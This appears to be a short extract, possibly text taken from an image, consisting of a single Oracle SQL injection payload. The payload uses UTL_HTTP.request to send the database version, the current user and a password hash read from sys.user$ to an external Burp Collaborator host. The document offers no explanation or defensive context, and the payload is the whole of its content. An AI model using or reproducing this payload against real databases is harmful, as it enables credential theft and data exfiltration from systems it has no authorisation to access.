 SELECT
UTL_HTTP.request('http://fexvz59jd1088tjhf7y6z0onkeq4e
t.burpcollaborator.net/'||'?version='||(SELECT version
FROM v$instance)||'&'||'user='||(SELECT user FROM
dual)||'&'||'hashpass='||(SELECT spare4 FROM sys.user
$ WHERE rownum=1)) FROM dual;